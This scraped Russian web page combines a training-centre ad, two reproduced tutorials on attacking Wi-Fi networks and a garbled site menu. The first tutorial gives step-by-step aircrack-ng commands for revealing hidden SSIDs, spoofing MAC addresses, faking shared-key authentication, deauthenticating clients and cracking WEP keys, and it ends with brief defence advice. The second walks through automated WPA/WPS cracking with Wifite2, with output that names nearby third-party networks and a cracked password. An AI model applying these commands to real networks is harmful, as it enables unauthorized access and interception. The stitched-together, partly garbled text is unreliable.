Мы принимаем к оплате:

«Подарочный сертификат» от нашего Учебного Центра – это лучший подарок для тех, кто Вам дорог! Оплате обучение и подарите Вашим родным и близким обучение по любому из курсов!!!

«Сертификат на повторное обучение» дает возможность повторно пройти обучение в нашем Учебном Центре со скидкой 1000 рублей!

А также:

Как атаковать wifi

Атаки на беспроводные сети. Часть 1 / Хабр





В прошлой статье о беспроводных сетях мы рассмотрели первый этап — сбор информации, или wardriving. Сейчас же, продемонстрируем несколько способов получения несанкционированного доступа к беспроводным сетям, а также рекомендации по защите от них.Сначала перечислим варианты защиты, которые могут быть использованы на точке доступа для ограждения сети от чужих пользователей:

- SSID Cloaking — скрытие имени сети. Доступ разрешается только клиентам, которые знают это имя.

- MAC Filtering — фильтрация по MAC адресам. Доступ разрешается только клиентам, адреса сетевых адаптеров которых записаны в точке доступа.

- Shared key Authentication — аутентификация с общим ключом. Доступ разрешается лишь тем клиентам, которые прошли проверку, используя общий ключ.

Важно отметить, что эти методы не обеспечивают конфиденциальности данных, передаваемых по сети, они просто ограничивают доступ к сети. То есть, даже если все эти средства включены на точке доступа, злоумышленник сможет, включив свой беспроводной адаптер в «monitor mode», слушать эфир и вылавливать всю передаваемую информацию. Следующие методы криптографически защищают данные:

- WEP — статистически самый используемый метод защиты беспроводной сети. Предоставляет шифрование всех передаваемых по сети данных. Аутентификации, как таковой не имеет — если вы не знаете ключа, вы не сможете расшифровать данные. Недостаток этого метода — очень слабый алгоритм, ключ взламывается злоумышленником менее чем за 5 минут.

- WPA и WPA2 Pre-Shared Key — сильная система аутентификации и шифрования данных. Доступ производится через общий ключ. Уровень защиты равен сложности общего ключа, так как система подвержена brute force атакам.

- WPA и WPA2 Enterprise — вариант предыдущей системы, но для подтверждения личности используется внешний аутентификатор 802.1x EAP, что позволяет использовать сертификаты, смарт карты и т.д.

Сегодня мы рассмотрим обход первых четырех систем защиты. Основной инструмент для подобных манипуляций — программный пакет Aircrack-ng suite. Мы рекомендуем использовать ОС Linux, так как этот пакет более развит в Linux версии, и что более важно — подходящие драйверы, позволяющие атаковать беспроводные сети, более широко представлены под Linux (На Windows платформах поддерживаются только адаптеры компании CACE — Airpcap). Подробные инструкции по установке правильных драйверов и самого Aircrack-ng вы найдете здесь. Теперь приступим к самому процессу.

Для удобства в дальнейшем будем использовать такие обозначения:

00:aa:aa:aa:aa:aa — MAC адрес точки доступа

00:cc:cc:cc:cc:cc — MAC адрес подключенного к этой точке клиента

00:ff:ff:ff:ff:ff — MAC адрес нашего адаптера

wlan0 — имя нашего беспроводного интерфейса

1.Обход SSID Cloaking

При подключении к точке доступа, на которой активировано скрытие имени, клиент всегда отправит это имя. Поэтому нам достаточно дождаться одного клиента и все. Для этого запускаем

airodump-ng wlan0 -c <канал, на котором находится точка доступа>

и если в крайней колонке вы видите <Length:X>, где Х — некое число, то эта сеть скрывает свое имя. Далее нужно подождать немного, пока кто-то подключиться, и тогда значение в колонке изменится на имя сети автоматически. Либо, если долго не удается ничего словить, то можно запустить деаутентификацию командой

aireplay-ng wlan0 -0 100 -b 00:aa:aa:aa:aa:aa, где 100 — количество деаутентификаций клиентов

Эта операция начнет рассылать пакеты, приказывающие клиентам, подключенным к точке доступа, отключиться от нее. Они отключатся и через несколько секунд начнут подключаться вновь, отсылая в запросе на подключение имя сети. Соответственно airodump-ng его сразу покажет. Для большей эффективности деаутентификации лучше атаковать конкретного подключенного клиента

aireplay-ng wlan0 -0 100 -b 00:aa:aa:aa:aa:aa -с 00: сс: сс: сс: сс: сс

Также для целей раскрытия имени сети можно использовать kismet. Эта программа автоматически выдает имя сети при подключении к ней клиента.







2.Обход MAC Filtering

Для подключения к точке доступа, которая фильтрует пользователей по MAC адресу их адаптера, необходимо знать лишь MAC адрес уже подключенного клиента. Зная адрес, в ОС Linux выполните

ifconfig wlan0 down

ifconfig wlan0 hw ether 00:cc:cc:cc:cc:cc

ifconfig wlan0 up

либо для OC Windows, воспользуйтесь утилитой MAC changer. Далее необходимо дождаться пока

легитимный клиент отключится, и тогда подключиться, либо использовать атаку деаутентификации на легитимного клиента.

3.Обход Shared Key Authentication

Если вы пытаетесь проделать фальшивую аутентификацию командой

aireplay-ng wlan0 -1 4000 -a 00:aa:aa:aa:aa:aa

и вместо сообщения об успехе получаете

Sending Authentication Request

AP rejects open-system authentication

Please specify a PRGA-file (-y),

то необходимо получить екземпляр аутентификации с общим ключом. Программа airodump-ng это умеет. Запускаем её и ожидаем, пока поле AUTH для выбранной сети не станет равно SKA. Это значит, что программа словила аутентификацию и сохранила ее в файл с именем sharedkey-*.xor. Далее выполняем

aireplay-ng -1 4000 -e <имя сети> -y sharedkey-<ваш файл>.xor -a 00:aa:aa:aa:aa:aa -h 00:ff:ff:ff:ff:ff wlan0

и вы аутентифицируетесь. Если же долго не появляется SKA в airodump-ng, то можно, как и в случае с раскрытием имени, деаутентифицировать существующего клиента.

4. Взлом Wep ключа

Алгоритм шифрования используемый WEP еще в начале этого века был взломан, и после этого уже несколько раз в нём находились еще большие уязвимости, позволяющие восстанавливать ключ шифрования еще быстрее. Первая программа, осуществляющая взлом WEP ключа, называлась airsnort и могла это сделать, словив 8-10 миллионов пакетов. Позже, aircrack-ng это позволяла сделать в 10 раз быстрее. А в 2005 году с приходом aircrack-ptw необходимое количество пакетов уменьшилось до 20-80 тысяч, в зависимости от длины ключа.

Для того, чтобы не ждать, пока адаптер словит 80 000 пакетов, мы будем эти пакеты генерировать сами. И самый лучший для этой цели пакет — ARP. Его можна добыть несколькими способами. Но начнем мы с фальшивой аутентификации, без которой точка доступа будет просто игнорировать наши отправляемые пакеты.

aireplay-ng wlan0 -1 4000 -a 00:aa:aa:aa:aa:aa

И запускаем Airodump-ng, чтоб сохранять пакеты

airodump-ng wlan0 -c 6 -w save, где 6 — канал сети, save — сохранение

Далее самый простой способ:

aireplay-ng wlan0 -3 -a 00:aa:aa:aa:aa:aa

В этом случае адаптер ловит пакеты и ожидает ARP пакеты. Когда же он появится программа, автоматически начинает его ретранслировать, генерируя новые пакеты, необходимые нам для взлома ключа. После этого запускаете программу:

aircrack-ng save-*.cap

и ждете пока она вам не выдаст ключ сети.

Так же можно самим создать этот ARP пакет. Для этого нам понадобится поток ключа (keystream). Достать его можна двумя способами. Первый — chop-chop атака, более медленная но срабатывает чаще.

aireplay-ng wlan0 -4 -b 00:aa:aa:aa:aa:aa

Вскоре программа словит пакет и, если его размер больше 56 байт, можете нажимать 'y'. Через некоторое время поток будет добыт и сохранен в replay_dec-*.xor. Если же программа выдала ошибку, попробуйте запустить её так:

aireplay-ng wlan0 -4 -b 00:aa:aa:aa:aa:aa -h 00:ff:ff:ff:ff:ff

И обязательно перед этим запустите фальшивую аутентификацию.

Другой вариант — фрагментационная атака. Она значительно быстрее, но работает не на всех точках доступа.

aireplay-ng wlan0 -5 -b 00:aa:aa:aa:aa:aa

После успешного выполнения вы также получите файл fragment-*.xor

Далее, имея файл с потоком ключа, мы создаем пакет:

packetforge-ng -0 -a 00:aa:aa:aa:aa:aa -h 00:ff:ff:ff:ff:ff -k 255.255.255.255 -l 255.255.255.255 -y <файл с потоком> -w arp, где arp — файл для сохранения пакета.

Теперь мы этот пакет будем постоянно отправлять:

aireplay-ng wlan0 -2 -r arp

И также, как и в первом варианте, запускаем aircrack-ng и ожидаем вывода ключа сети.

5.Защита

Как видите, все эти 4 метода имеют уязвимости и легко обходятся, так что даже комбинация SSID cloaking + Mac filtering + SKA +WEP займет у злоумышленника больше времени, но в итоге своего он добьется. Поэтому мы рекомендуем использовать исключительно WPA2 с длинными ключами в случае PSK и надежной системой внешней аутентификации в случае WPA2-Enterprise. Остальные методы не предоставляют достаточного уровня безопасности.

В следующей статье мы рассмотри более экзотические атаки на WEP (caffe-latte, client fragmentation и подключение к сети, не зная wep ключа), а также атаки на WPA и способы защиты от них.

Как взломать сеть Wi-Fi (беспроводную)

- Home

-

Testing

-

- Back

- Agile Testing

- BugZilla

- Cucumber

- Database Testing

- JTL Testing

- Назад

- JUnit

- LoadRunner

- Ручное тестирование

- Мобильное тестирование

- Mantis

- Почтальон

- QTP

- Назад

- Центр качества (ALM)

- Центр качества (ALM)

- Управление тестированием

- TestLink

-

-

SAP

-

- Назад

- ABAP

- APO

- Начинающий

- Basis

- BODS

- BI

- BPC

- CO

- Назад

- CRM

- Crystal Reports

- FICO

- 000 HRM

- 000 HRM

- Назад

- PI / PO

- PP

- SD

- SAPUI5

- Безопасность

- Менеджер решений

- Successfactors

- SAP Tutorials

-

- Web

- AngularJS

- ASP.Net

- C

- C #

- C ++

- CodeIgniter

- СУБД

- JavaScript

- Назад

- Java

- JSP

- Kotlin

- Linux

- Linux

- Kotlin

- Linux js

- Perl

- Назад

- PHP

- PL / SQL

- PostgreSQL

- Python

- ReactJS

- Ruby & Rails

- Scala

- SQL 000

- SQL 000 0003 SQL 000 0003 SQL 000

- UML

- VB.Net

- VBScript

- Веб-службы

- WPF

Обязательно учите!

-

- Назад

- Бухгалтерский учет

- Алгоритмы

- Android

- Блокчейн

- Business Analyst

- Создание веб-сайта

- CCNA

- Облачные вычисления

- 00030003 COBOL 9000 Compiler

- 9000 Встроенные системы

- 00030002 9000 Compiler 9000

- Ethical Hacking

- Учебники по Excel

- Программирование на Go

- IoT

- ITIL

- Jenkins

- MIS

- Сеть

- Операционная система

- Назад

- Управление проектами Обзоры

- Salesforce

- SEO

- Разработка программного обеспечения

- VB A

-

Big Data

-

- Назад

- AWS

- BigData

- Cassandra

- Cognos

- Хранилище данных 0003

- HBOps 0003

- HBOps

- MicroStrategy

- MongoDB

- NiFi

-

Как автоматизировать взлом Wi-Fi с помощью Wifite2 «Null Byte :: WonderHowTo

Есть много способов атаковать сеть Wi-Fi. Тип шифрования, настройки производителя и количество подключенных клиентов определяют, насколько легко атаковать цель и какой метод будет работать лучше всего. Wifite2 - это мощный инструмент, который автоматизирует взлом Wi-Fi, позволяя выбирать цели в радиусе действия и позволять сценарию выбирать лучшую стратегию для каждой сети.

Wifite2 против Wifite

Wifite существует уже некоторое время и был одним из первых инструментов для взлома Wi-Fi, с которыми я познакомился.Наряду с Besside-ng, автоматизированные сценарии взлома Wi-Fi позволили даже детям со сценариями иметь значительный эффект, не зная, как работает сценарий. По сравнению с Besside-ng, оригинальный Wifite очень тщательно использовал все доступные инструменты для атаки на сеть, но он также мог быть очень медленным.

Одной из лучших особенностей оригинального Wifite было то, что перед атакой на близлежащие сети он проводил опрос сети Wi-Fi, что позволяло хакеру легко обозначать одну, несколько или все близлежащие сети в качестве целей.Изложив доступные цели в удобном для понимания формате, даже новичок сможет понять, какие атаки могут лучше всего работать против близлежащих сетей.

Оригинальный Wifite будет автоматически атаковать сети WPA, пытаясь перехватить рукопожатие или используя инструмент Reaver для подбора PIN-кода настройки WPS в соседних сетях. Хотя этот метод был эффективным, на его выполнение могло уйти 8 часов и более.

Обновленный WiFite2 работает намного быстрее, справляется с атаками за меньшее время и полагается на более совершенную тактику, чем предыдущая версия.Из-за этого Wifite2 является более серьезным и мощным инструментом для взлома Wi-Fi, чем оригинальный Wifite.

Поток атак для взлома Wi-Fi

Wifite2 следует простому, но эффективному рабочему процессу для максимально быстрого взлома близлежащих сетей. Для этого он доводит каждую тактику до практического предела, даже доходит до попытки взломать любые извлеченные рукопожатия.

На первом этапе Wifite2 сканирует все каналы в поисках любой сети в радиусе действия. Он ранжирует обнаруженные сети по мощности сигнала, поскольку обнаруживаемая сеть не гарантирует, что вы сможете с ней надежно взаимодействовать.

Организованный от самого сильного до самого слабого сигнала, фаза разведки включает сбор информации о том, какие сети находятся вокруг и какие методы взлома могут быть уязвимы. Из-за того, как организован Wifite2, легко добавить направленную антенну Wi-Fi, чтобы использовать Wifite2 для определения местоположения источника любой ближайшей сети Wi-Fi при выполнении обзора сайта.

После завершения обзора сайта все отображаемые цели покажут, есть ли подключенные клиенты, объявляет ли сеть WPS и какой тип шифрования использует сеть.Исходя из этого, злоумышленник может выбрать любую цель, группу целей или все цели, чтобы начать атаку на основе собранной информации.

Wifite2 будет продвигаться по списку целей, начиная с самых быстрых и простых атак, таких как WPS-Pixie, которые могут привести к взлому пароля за секунды, до менее надежных тактик, таких как проверка слабых паролей с помощью словарной атаки. Если атака не удалась или длится слишком долго, Wifite2 перейдет к следующей применимой атаке, не теряя времени, как его предшественник.

Что вам понадобится

Для начала вам понадобится сетевой адаптер Wi-Fi, который можно перевести в режим беспроводного монитора. Это означает, что нужно выбрать тот, который совместим с Kali Linux, и у нас есть несколько отличных руководств по этому поводу.

Wifite2 установлен по умолчанию в Kali Linux, поэтому я рекомендую вам использовать Kali на виртуальной машине или с двойной загрузкой на ноутбуке. Вы можете использовать Wifite2 в других системах Linux, но я не буду вдаваться в установку, поскольку в этом руководстве предполагается, что вы используете Kali Linux.

Рекомендуемый адаптер: Alfa AWUS036NHA

Шаг 1. Установите Wifite2

. Если в вашей системе еще не установлен Wifite2, вы можете сделать это из репозитория GitHub. Во-первых, вы можете клонировать репозиторий, открыв окно терминала и введя следующие команды.

git clone https://github.com/derv82/wifite2.git cd wifite2 sudo python setup.py install Это должно загрузить и установить Wifite2 в вашей системе.Чтобы проверить, работает ли это, вы можете ввести wifite -h , чтобы увидеть информацию об установленной версии.

wifite -h . . .´ ·. . · `. wifite 2.1.6 ::: (¯)::: автоматизированный беспроводной аудитор `. · `/ ¯ \ ´ · .´ https://github.com/derv82/wifite2 `/ ¯¯¯ \ ´ необязательные аргументы: -h, --help показать это справочное сообщение и выйти НАСТРОЙКИ: -v, --verbose Показать больше параметров (-h -v). Печатает команды и выходы. (по умолчанию: тихо) -i [interface] Беспроводной интерфейс для использования (по умолчанию: сначала выберите или спросите) -c [канал] Беспроводной канал для сканирования (по умолчанию: все каналы) -mac, --random-mac Произвести случайное изменение MAC-адреса беспроводной карты (по умолчанию: выключено) -p [время сканирования] Грабеж: атаковать все цели после секунд сканирования. --kill Убивать процессы, конфликтующие с Airmon / Airodump (по умолчанию: выключено) --clients-only, -co Показывать только цели, с которыми связаны клиенты (по умолчанию: выключено) --nodeauths Пассивный режим: никогда не деаутентифицирует клиентов (по умолчанию: цели деаутентификации) WEP: --wep Фильтр для отображения только сетей с шифрованием WEP (по умолчанию: выключено) --require-fakeauth Отключает атаки, если fake-auth не работает (по умолчанию: выключено) --keep-ivs Сохранить.Файлы IVS и повторное использование при взломе (по умолчанию: выключено) WPA: --wpa Фильтр для отображения только сетей с шифрованием WPA (включая WPS) --new-hs Захватывает новые рукопожатия, игнорирует существующие рукопожатия в ./hs (по умолчанию: выключено) --dict [файл] Файл, содержащий пароли для взлома (по умолчанию: /usr/share/wordlists/fern-wifi/common.txt) WPS: --wps Фильтр для отображения только сетей с поддержкой WPS --bully Использовать Bully вместо Reaver для WPS-атак (по умолчанию: Reaver) --no-wps НИКОГДА не используйте атаки WPS (Pixie-Dust) в сетях без WEP (по умолчанию: выключено) --wps-only ВСЕГДА использовать атаки WPS (Pixie-Dust) в сетях без WEP (по умолчанию: выключено) ЗЛОЙ БЛИЗНЕЦ: -ev, --eviltwin Использовать атаку «Злого двойника» против всех целей (по умолчанию: выключено) КОМАНДЫ: --cracked Отображение ранее взломанных точек доступа --check [файл] Проверить файл.cap файл (или все файлы hs / *. cap) для рукопожатий WPA --crack Показать команды для взлома захваченного рукопожатия Шаг 2: Подключите карту Wi-Fi

Если в вашей системе установлен Wifite2, вам необходимо подключить адаптер беспроводной сети, совместимый с Kali Linux. Wifite2 заботится не только об автоматическом выборе беспроводного сетевого адаптера для использования, но также переводит эту беспроводную карту в режим монитора для вас, что означает, что вам не нужно ничего делать после подключения адаптера.

Шаг 3. Установка флагов и поиск цели

Если мы знаем, какой канал атакуем, мы можем выбрать его, добавив команду -c , за которой следует номер канала. В остальном запустить Wifite2 так же просто, как ввести wifite и позволить скрипту собрать информацию.

wifite -c 11 . . .´ ·. . · `. wifite 2.1.6 ::: (¯)::: автоматизированный беспроводной аудитор `. · `/ ¯ \ ´ · .´ https://github.com/derv82/wifite2 `/ ¯¯¯ \ ´ [+] опция: поиск целей на 11 канале [!] конфликтующий процесс: NetworkManager (PID 464) [!] конфликтующий процесс: wpa_supplicant (PID 729) [!] конфликтующий процесс: dhclient (PID 13595) [!] если у вас есть проблемы: kill -9 PID или перезапустить wifite с --kill) [+] ищу беспроводные интерфейсы Интерфейсный набор микросхем драйвера PHY -------------------------------------------------- --------------------- 1.wlan0 phy3 ath9k_htc Atheros Communications, Inc. AR9271 802.11n [+] включение режима монитора на wlan0 ... включен wlan0mon ЧИСЛО ESSID CH ENCR МОЩНОСТЬ WPS? КЛИЕНТ --- ------------------------- --- ---- ----- ---- ------ 1 Suicidegirls 11 WPA 48 дБ нет 2 Bourgeois Pig Guest 11 WPA 45db нет 3 BPnet 11 WPA 42 дБ нет 4 DirtyLittleBirdyFeet 11 WPA 32 дБ нет 5 5 ATT73qDwuI 11 WPA 32 дБ да 6 Испанский Wi-Fi 11 WPA 24 дБ нет 7 Франклин Нижний 11 WPA 20 дБ нет 3 8 Sonos 11 WPA 11 дБ нет 9 Вилла Карлотта 11 WPA 11db нет 10 Sonos 11 WPA 10 дБ нет [+] выберите цель (и) (1-10) через запятую, тире или все: Здесь мы провели сканирование канала 11 и нашли 10 различных целей.У двух из этих целей есть подключенные клиенты, у одного включен WPS, и все используют безопасность WPA.

Шаг 4: Изучите исследование площадки и выберите цели

Из нашего тестового опроса мы видим, что цель номер 5 может представлять лучшую цель. Хотя уровень сигнала не самый лучший и нет подключенных клиентов, мы, вероятно, сможем получить подтверждение с помощью новой атаки PMKID, даже если никто не подключен.

Если мы ищем слабые пароли, первые три сети имеют самый сильный сигнал, в то время как цели 4 и 7 имеют наилучшие шансы получить быстрое четырехстороннее рукопожатие, чтобы позже попробовать перебор.Если мы нацелены на конкретную сеть, теперь мы можем выбрать ее. Если мы хотим выбрать наиболее вероятные сети, мы можем выбрать цели 4, 5 и 7 для вероятности захвата и взлома быстрого рукопожатия, если сначала не будет взломан PIN-код WPS.

Если мы хотим сосредоточиться на легких целях, мы можем указать скрипту отображать только цели, уязвимые для определенного вида атак. Чтобы отображать только цели с WPS, которые могут быть уязвимы для атак Reaver или Bully, мы можем запустить Wifite2 с флагом -wps .

wifite -wps . . .´ ·. . · `. wifite 2.1.6 ::: (¯)::: автоматизированный беспроводной аудитор `. · `/ ¯ \ ´ · .´ https://github.com/derv82/wifite2 `/ ¯¯¯ \ ´ [+] вариант: таргетинг на сети с шифрованием WPS [!] конфликтующий процесс: NetworkManager (PID 464) [!] конфликтующий процесс: wpa_supplicant (PID 729) [!] конфликтующий процесс: dhclient (PID 14824) [!] если у вас есть проблемы: kill -9 PID или перезапустить wifite с --kill) [+] ищу беспроводные интерфейсы Интерфейсный набор микросхем драйвера PHY -------------------------------------------------- --------------------- 1.wlan0 phy4 ath9k_htc Atheros Communications, Inc. AR9271 802.11n [+] включение режима монитора на wlan0 ... включен wlan0mon ЧИСЛО ESSID CH ENCR МОЩНОСТЬ WPS? КЛИЕНТ --- ------------------------- --- ---- ----- ---- ------ 1 SBG6580E8 1 WPA 45 дБ да 2 The Daily Planet 1 WPA 30 дБ да 1 3 ATT73qDwuI 11 WPA 28 дБ да 4 птицы-Wireless 2 WPA 23 дБ да [+] выберите цели (1-4), разделенные запятыми, дефисами или всем: Мы можем сделать то же самое с -wpa или -wep , чтобы отображать только цели, соответствующие этим типам шифрования.

Шаг 5: Автоматизация атак по типу цели

Из нашего списка результатов давайте выберем цель с включенным WPS и подключенными клиентами. После выбора номера сети, которую мы хотим атаковать, Wifite2 проведет наиболее целесообразные атаки на сеть.

[+] (1/1) начальные атаки против 69: 96: 43: 69: D6: 96 (The Daily Planet) [+] The Daily Planet (76 дБ) WPS Pixie-Dust: [--78s] Failed: Тайм-аут через 300 секунд [+] The Daily Planet (52 дБ) Захват рукопожатия WPA: Обнаружен новый клиент: C8: E0: EB: 45: CD: 45 [+] The Daily Planet (35db) Захват рукопожатия WPA: Прослушивание.(клиенты: 1, деаутентификация: 11 с, тайм-аут: 7 мин. 59 сек.) [+] успешное рукопожатие [+] сохранение копии рукопожатия в hs / handshake_TheDailyPlanet_69: 96: 43: 69: D6: 96_2018-12-24T00-33-18.cap сохранено [+] анализ захваченного файла рукопожатия: [+] Файл tshark: .cap содержит действующее рукопожатие для 69: 96: 43: 69: D6: 96 [!] pyrit: файл .cap не содержит допустимого рукопожатия [+] cowpatty: файл .cap содержит действительное рукопожатие для (The Daily Planet) [+] файл aircrack: .cap содержит действующее рукопожатие для 69: 96: 43: 69: D6: 96 [+] Взлом WPA Handshake: использование aircrack-ng через common.txt список слов [!] Не удалось взломать рукопожатие: common.txt не содержит пароля [+] Атака 1 цели завершена, выход Здесь мы видим, что хотя атака WPS-Pixie не удалась, мы смогли легко захватить и атаковать рукопожатие. Время атаки WPS-Pixie истекло довольно быстро, поэтому мы потратили минимум времени на изучение этого направления атаки. Иногда разные беспроводные карты лучше работают с разными скриптами, и это верно для Reaver и Bully. Если один вам не подходит, попробуйте другой.

Wifite2 по умолчанию использует Reaver, но вы можете изменить его на Bully с помощью флага -bully .

wifite -wps -bully . . .´ ·. . · `. wifite 2.1.6 ::: (¯)::: автоматизированный беспроводной аудитор `. · `/ ¯ \ ´ · .´ https://github.com/derv82/wifite2 `/ ¯¯¯ \ ´ [+] вариант: использовать Bully вместо Reaver для WPS-атак [+] вариант: таргетинг на сети с шифрованием WPS [!] конфликтующий процесс: NetworkManager (PID 464) [!] конфликтующий процесс: wpa_supplicant (PID 729) [!] конфликтующий процесс: dhclient (PID 14824) [!] если у вас есть проблемы: kill -9 PID или перезапустить wifite с --kill) [+] ищу беспроводные интерфейсы с использованием интерфейса wlan0mon (уже в режиме монитора) вы можете указать беспроводной интерфейс, используя -i wlan0 ЧИСЛО ESSID CH ENCR МОЩНОСТЬ WPS? КЛИЕНТ --- ------------------------- --- ---- ----- ---- ------ 1 SBG6580E8 1 WPA 46 дБ да 2 The Daily Planet 1 WPA 34 дБ да 1 [+] выберите цель (цели) (1-2) через запятую, тире или все: 2 [+] (1/1) начальные атаки против 78: 96: 84: 00: B5: B0 (The Daily Planet) [+] The Daily Planet (44 дБ) WPS Pixie-Dust: [4 мин. 0 с] Ошибка: более 100 таймаутов [+] The Daily Planet (34 дБ) Захват рукопожатия WPA: обнаружено существующее рукопожатие для The Daily Planet [+] Использование рукопожатия от hs / handshake_TheDailyPlanet_78-96-84-00-B5-B0_2018-12-24T00-33-18.колпачок [+] анализ захваченного файла рукопожатия: [+] Файл tshark: .cap содержит действующее рукопожатие для 78: 96: 84: 00: b5: b0 [!] pyrit: файл .cap не содержит допустимого рукопожатия [+] cowpatty: файл .cap содержит действительное рукопожатие для (The Daily Planet) [+] файл aircrack: .cap содержит действующее рукопожатие для 78: 96: 84: 00: B5: B0 [+] Взлом WPA-рукопожатия: использование aircrack-ng через список слов common.txt [!] Не удалось взломать рукопожатие: common.txt не содержит пароля [+] Атака 1 цели завершена, выход Хотя у нас не было лучшего результата с Bully, попытка обоих - хороший способ выяснить, с каким вашим беспроводным сетевым адаптером лучше всего работает.

Шаг 6: Пропустить и изучить результаты

Если Wifite2 слишком долго выполняет какую-либо конкретную атаку, мы всегда можем пропустить текущую атаку, нажав Ctrl-C , чтобы открыть меню, которое спрашивает, хотим ли мы продолжить . Здесь вы можете перейти к следующей атаке, нажав c или набрав s , чтобы остановить Wifite2.

[+] SBG6580E8 (47 дБ) WPS Pixie-Dust: [4 мин. 52 с] Попытка ввода PIN-кода 12523146 (DeAuth: тайм-аут) (таймауты: 15) [!] прервано [+] Осталась 1 атака (и), продолжить? [+] введите c, чтобы продолжить, или s, чтобы остановить: Если мы можем получить только четырехстороннее рукопожатие, то мы можем добавить настраиваемый список словаря с предположениями паролей, чтобы попытаться взломать рукопожатие.Мы можем сделать это, установив флаг --dict , чтобы установить файл, содержащий пароли для взлома, по умолчанию установлено на /usr/share/wordlists/fern-wifi/common.txt. Этот список паролей содержит много общих паролей, но вы захотите использовать свой собственный, если серьезно относитесь к результатам.

Ниже мы успешно расшифровываем захваченное рукопожатие с помощью специального словаря "passwords.txt".

wifite -wpa --dict ./passwords.txt . . .´ ·. .· `. wifite 2.1.6 ::: (¯)::: автоматизированный беспроводной аудитор `. · `/ ¯ \ ´ · .´ https://github.com/derv82/wifite2 `/ ¯¯¯ \ ´ [+] вариант: использование списка слов ./passwords.txt для взлома рукопожатий WPA [+] вариант: таргетинг на сети с шифрованием WPA [!] конфликтующий процесс: NetworkManager (PID 419) [!] конфликтующий процесс: wpa_supplicant (PID 585) [!] конфликтующий процесс: dhclient (PID 7902) [!] если у вас есть проблемы: kill -9 PID или перезапустить wifite с --kill) [+] ищу беспроводные интерфейсы с использованием интерфейса wlan0mon (уже в режиме монитора) вы можете указать беспроводной интерфейс, используя -i wlan0 ЧИСЛО ESSID CH ENCR МОЩНОСТЬ WPS? КЛИЕНТ --- ------------------------- --- ---- ----- ---- ------ 1 Suicidegirls 11 WPA 58 дБ н / д 2 Bourgeois Pig Guest 11 WPA 56 дБ н / д 3 BPnet 11 WPA 56 дБ н / д 4 The Daily Planet 1 WPA 49 дБ н / д 1 5 SBG6580E8 1 WPA 49 дБ н / д 6 Hyla Hair 2.4G 8 WPA 48 дБ нет данных 7 TWCWiFi-Passpoint 1 WPA 46 дБ нет данных 8 HP-Print-B9-Officejet ... 1 WPA 40 дБ нет данных 9 птиц-Wireless 2 WPA 39 дБ н / д 10 Испанский Wi-Fi 11 WPA 38 дБ н / д [!] Airodump неожиданно завершил работу (Код: 0) Команда: airodump-ng wlan0mon -a -w / tmp / wifitei_l5h2 / airodump --write-interval 1 --output-format pcap, csv [+] выберите цель (цели) (1-10) через запятую, тире или все: 2 [+] (1/1) начальные атаки на DE: F2: 86: EC: CA: A0 (Гость буржуазной свиньи) [+] Bourgeois Pig Guest (57 дБ) Захват рукопожатия WPA: Обнаружен новый клиент: F0: D5: BF: BD: D5: 2B [+] Bourgeois Pig Guest (58db) Захват рукопожатия WPA: Обнаружен новый клиент: 6C: 8D: C1: A8: E4: E9 [+] Bourgeois Pig Guest (59db) Захват рукопожатия WPA: Прослушивание.(клиенты: 2, деаутентификация: 14 с, тайм-аут: 8 мин. 1 сек.) [+] успешное рукопожатие [+] сохранение копии рукопожатия в hs / handshake_BourgeoisPigGuest_DE-F2-86-EC-CA-A0_2018-12-24T01-40-28.cap сохранено [+] анализ захваченного файла рукопожатия: [+] Файл tshark: .cap содержит действительное рукопожатие для de: f2: 86: ec: ca: a0 [!] pyrit: файл .cap не содержит допустимого рукопожатия [+] cowpatty: файл .cap содержит действительное рукопожатие для (Bourgeois Pig Guest) [+] файл aircrack: .cap содержит действующее рукопожатие для DE: F2: 86: EC: CA: A0 [+] Взлом WPA Handshake: использование aircrack-ng через пароли.txt список слов [+] Взлом WPA Handshake: 100.00% ETA: 0 с @ 2234.0kps (текущий ключ: christmasham) [+] Взломанный PSK рукопожатия WPA: christmasham [+] Имя точки доступа: Bourgeois Pig Guest [+] BSSID точки доступа: DE: F2: 86: EC: CA: A0 [+] Шифрование: WPA [+] Файл рукопожатия: hs / handshake_BourgeoisPigGuest_DE-F2-86-EC-CA-A0_2018-12-24T01-40-28.cap [+] PSK (пароль): christmasham [+] сохранен 